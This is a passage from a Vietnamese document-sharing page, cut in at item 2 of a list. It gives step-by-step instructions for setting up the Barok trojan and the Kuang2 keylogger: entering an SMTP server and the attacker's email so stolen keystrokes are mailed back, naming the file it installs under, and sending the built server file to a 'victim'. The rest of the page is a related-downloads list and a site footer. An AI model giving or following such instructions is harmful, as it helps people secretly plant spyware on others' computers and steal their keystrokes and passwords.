- 2.Tôi xin nói về con Barok Con này sủ dụng rất là dễ Bạn download về xong rồi chạy file setup.exe Sau đó bạn nhập vào nut Open Server mở tập tin server.exe Rất đơn giản Trong phần file name bạn dặt tẹn vidu là Barok thì sau này nó sẽ tự ghi vào máy victim với cái tên là Barok.exe Phần out going mail server bạn diền phần Smtp như tôi dã nói ở trên Phần destination diền emal của bạn vào Xong bạn save lại rồi gủi file server.exe cho victim thế là xong 3.Sau đây là tôi chỉ cho các bạn xài con Kuang2keyloggeras Cách sử dụng cũng giống như con Barok khi download về rồi đầu tiên bạn chạy file K2as_sự.exe hiện ra một giao diện nhập vào nút Open chọn file K2logas và mở file nảy ra bạn điện những thu cần thiết vào(smtp,email như tôi đã nói ở trên) phần source address bạn điện địa chỉ nào cũng được Con phần bên phải là các thiết lập tuy bạn chọn để con này sẽ gửi về cho bạn những gì bạn yêu cầu như có lưu phím mở rộng hay là để thời gian máy ngày con trojan gửi thư về cho bạn Nói chung bạn đánh dấu chọn hết cho chắc ăn xong bạn save lại và gửi file K2logas cho victim là xong 4.Con Kuang2 cũng sử dụng giống như con Kuang2keyloggeras mà thôi 5.Bây giờ tới nơi đến con Keylog:===> à mà con này hình như bác người_dân_đường_hanoi đã nói nhiều

CÓ THỂ BẠN MUỐN DOWNLOAD
-

Xử lý nhanh bệnh thường gặp ở màn hình LCD
 4 p |
4 p |  216
|
216
|  50
50
-

Xem TV và phim miễn phí với phần mềm Boxee
 7 p |
7 p |  261
|
261
|  31
31
-

Tài liệu photoshop: Tendons ( Gân )
 9 p |
9 p |  254
|
254
|  28
28
-

Mẹo xử lý các password trong máy tính xách tay
 7 p |
7 p |  137
|
137
|  25
25
-

Bí kíp "tử hình" máy tính một cách nhanh nhất
 11 p |
11 p |  110
|
110
|  17
17
-

Xử lý cùng lúc nhiều file nén có password
 3 p |
3 p |  139
|
139
|  13
13
-

Sử dụng Microsoft Word như một công cụ chế bản sách báo
 3 p |
3 p |  115
|
115
|  13
13
-

sổ tay xử lý sự cố poket chm c1p1
 16 p |
16 p |  121
|
121
|  10
10
-

sổ tay xử lý sự cố poket chm C1P6
 16 p |
16 p |  84
|
84
|  8
8
-

sổ tay xử lý sự cố poket chm C1P10
 16 p |
16 p |  98
|
98
|  7
7
-

sổ tay xử lý sự cố poket chm C1P5
 16 p |
16 p |  78
|
78
|  7
7
-

sổ tay xử lý sự cố poket chm C1P2
 16 p |
16 p |  83
|
83
|  7
7
-

sổ tay xử lý sự cố poket chm C1P3
 16 p |
16 p |  92
|
92
|  6
6
-

sổ tay xử lý sự cố poket chm C1P7
 16 p |
16 p |  81
|
81
|  6
6
-

Mở lại tab hoặc cửa sổ vừa đóng trong Chrome
 3 p |
3 p |  252
|
252
|  5
5
-

sổ tay xử lý sự cố poket chm C1P8
 16 p |
16 p |  76
|
76
|  5
5
-

sổ tay xử lý sự cố poket chm C1P9
 16 p |
16 p |  127
|
127
|  5
5
Chịu trách nhiệm nội dung:
Nguyễn Công Hà - Giám đốc Công ty TNHH TÀI LIỆU TRỰC TUYẾN VI NA
LIÊN HỆ
Địa chỉ: P402, 54A Nơ Trang Long, Phường 14, Q.Bình Thạnh, TP.HCM
Hotline: 093 303 0098
Email: support@tailieu.vn








